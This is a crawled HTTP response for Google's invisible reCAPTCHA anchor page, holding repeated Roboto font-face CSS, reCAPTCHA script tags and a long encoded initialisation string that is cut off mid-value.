request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&co=aHR0cHM6Ly96b29tZXIucnM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zfzxk0wvhdgs
body_size: 48532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n6HLjZFuCprXsDE9oRvSyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n6HLjZFuCprXsDE9oRvSyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n6HLjZFuCprXsDE9oRvSyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dgy1cBBB0NcKVYMKQO8K6bXUDZcONwrLCucOCw7IgG8KfFMKNw5DDjsO6NMOTw7DDgWF1JsKYSWQJZsK3woR4dGzDssKgwppMQVVfwrFAV8O1wpZMXMO0wrnDvEMWeVccw4wjwp0fPXc/aMOkYMKSBxDDm8OAwofCh1hbIsK/SFIywr3DmsK/EsKLZsKKwohwwrLCuhQ0wrc3Q3/[base64]/DrRTDtMOHasOTw4gxbyk0w4c1wqwrSMKUw587MAEqw7XCpEAMRcO7R1fCiT9Pwq40TRPDn8OfXMOYw6XCk1cBw4nCpcKeXRLDjXBAw6ESFMKORcOUfSF1CMKKw47Do8OcGBJ7bxsvwpfCtCPCtVzDs8OiQSspDcK2AcO4wq1/[base64]/CpMKhwqRNw5rCjMOJYcOZZsK6w5TCgiVXK1fDoAwKwq4Iw7bDjsOmUh5hwrzClXNxw6jCi8OgD8OleMKFRApAw6DDkzrCsGPConFOScKqw6BlUzEbwqJofibCmA0KesKpwqzCrxFSw7fCgDfCocOXwqjDiA3Dh8K3MMKyw7XCoyPDr8OuwozCnE7Crz9Qwq8/wocaNW/Co8Oxw5LDkMOzXsO4DjHCnMO1dyQ6w6MQXjvDmwHCgVkpEsO6Z3/DhkLCs8K5wqnChsKXekIjwrzDl8KIwpwZw60zw6nDpCXCqMK8w4RFw4t9w6FOwrJuMMKRPVTDtsOGwqnCocOtEsK4w5PDnkcNdMOMXVnDr1ROYsKtfcOPw6lcc1xwwrEbwqzCq8OqeG/DvMKkPsOXA8OGworDmnxuVcKdwqpAO1/CiGTChx7DvcKnwrViHj/[base64]/CnF/[base64]/Cm8Ktw7vDmkgXCcOmwoRERFZ0w6RDw6wLAMOcScOVw47DuDdqW8K8UT3CrTRPwrBvSS/DoMK0wpcowqnCo8KmBEBVwoVhbhdTwolHesOqwpl2aMO6wrvCq2RswqPCs8Kmw50zJDo8HMKaXxtdw4JdLMKxworCu8OMw6lJw7fDvTMzwqV+wrwKXQw8Z8O0G0LDoHHCucOsw4ATw7FGw5VTUml+AsOkJ17Cm8KrbcKqIX0NHgXDlGoFwrbDkwwAW8KXwo4/wqdSw4A3wpRfekN7GMO1TMOEw7Bwwrkiw4LDlMK7VMK9wodYNjgRTsOFwol5CBAWdRh9wrDDiMOPHcKcZ8OYDBzCvz7Cn8OQB8OXLGVSwqjDsMO4VsKjwqo7FcOAfmLDqMKdw5bDkGbDpj1Tw5/DlMKNw6F8OHZVPcKPEAzCkRvCqWIewpLDlMOEw5jDoCPDui9ZPgRKQsOQwp0INsO6w45RwrRSMcKswrHDhsOdw4Udw7fCszxJMDHCo8OOw5J/eMKFw4LDtsKmw57CujgdwqJoYCsNf1gnw6hPwr1ow75ZPsKGMcOow47Dsm5/C8Oxw5TDvcO3MHdHw6PCknTDlGfDmDPCm8KtVyZNH8OQYsOQw6pqw5TCvFvCjsONw5/ClMO8w7MAUXtsScOlYAHCqMOjAgYpw5cKwofDk8O1w4fCqcOXw47CsR9rw4/Cl8KZwqpwwpTDriZswpPDiMKlw6pSwr0tI8K8NcOzw4fDk250Zy5Rwq3DsMKQwrHCiXnDh3zDgizCm1vCizrDkH8+wpQ1ACHCl8KOw6rCmsKAwrBGJx/CuMK2w6jDoWZ/[base64]/dsKuwq49w5nDhsKNwqnDvm0iWMKOwqnDklHDmsKbw6QSwoYtwofCncOMw6rDjTZ5wrE7wptKwpnDuBLDmWcaR2NAGMKKwqYRd8Ogw7bDiV7Dr8OEw5d0UsO7b1/CksKEKxg6bwEMwq8nwpNbRh/DgcOWdxXCq8KfA186wr1TDcOCw4LCtSLCm3fCminDi8K+wr7CvMODbMOAUyfDl11Jw4thQcORw4AJw4wjCcOuBzHCt8K3SsKbw7HDisKmWU02BsKkwqbDqj12wpXCp0TCgsOKEMO3OC7DvD/DlSHCoMOiD2bDsFRow5NbWRl2B8OfwrhGC8KrwqLCpkvCsy7DkcKnw4fCpT5Rw7bCvBlhGMKCwrnCtxzCkhNcw47CjAB3wo7ChcOGQcKSasK3w6vCkFo9XSrDv3RxwrpqcyHCtQkcwovCu8KgJkcpwpl9wphTwok/w4Q4D8OQesOBw7BYwoUuGHPDmUQ6P8OBwo3Cqix8wrItwofDsMOUGsKpO8OsA14uwqY8woLCocOmYsKVDm5xKMOiNxfDilPDv03DksKOV8KHw5gJEMKLw6LCgUJDwoXCrMK+NcKTw4/CnlbDkwF3wogfw7AHwrpdwo8Ww5hgaMOsFcKbw6fCucK6OMOvfWLDpCMzAcO1wonCrcKiw6dGZMKdBsKdwobCu8OFV04GwqvCvWrCg8OvKsOOw5bDuj7Cimxta8OETgBRZMKZw6RFw4tHwpTCq8OPbXRXwrfCviXDjMK8bDRSw5XDqifCscO2wpTDjnTCijY9KE/[base64]/[base64]/ChAIETE/DmyYPw6h6EsOlDxTDjR/[base64]/[base64]/[base64]/CgMO9VT01wpDDuMO9wo0gUh0zM8KPwpBmNcORwqVuw6zCisKDA3Qnwp3CuWMiw5nDnFNhwpAJwr9ZYS7CrcOhw5LDtsKNQzPCjGPCk8KrJsOswrhtdG/Dr23CvlMjIMKmw4x8WsOWLBDDh0zDkx5Bw68SFh3DkMOzwo81wqbDkGPDv09KH19SNcOnWwUIw4pIKcOEw6N6woZbcB02w54sw5vDnsOKFcO0w6vCpAnClUM+anfDq8KgBh5rw7jDojHCr8KlwroPFhTDqMKob0HDrsOaQSsQcsKyLsKmw6ZJWXjCrsO9w6zDlQ/CscO5TsOad8KHVMKlcjUJG8KNw67Dn2orwqU4NU/DvTjDmhzCgsOUIyQSwp7Di8OvwpbCjsOIwqYewpxpw5tFw5hKwrgUwqXDo8KRw7FIwrNNSWHCucKGwrEewq1tw51sZcOqCcKdw4XCk8Oow4cUBG/DgMOIw6XCnH/Dl8Knw6DCr8OIwp98dsOOSsKzW8O4RsKIwqMwbMOaKwRGw4LDgxQ9w6Ucw5bCiD7DssOLAMO2ECXCt8Kxw4LDmFRBw7JlaUMtw7cwZMKSBMO6w51uHSB/wqZFPAbCvE1iMcO4UAkoXcK8w4LCiQNKZsKTT8KHS8K6CBLDgW7DtMO9wq/CrMKywo3DncOxSsK8wrkPZMK9w6gFwpfDkT0bwqZDw57Dp3HDpAkVOcOzV8OoDgcwwosUWcObCsOvZlkpNm3CviHDiFPCtSnDkcOaeMOYwq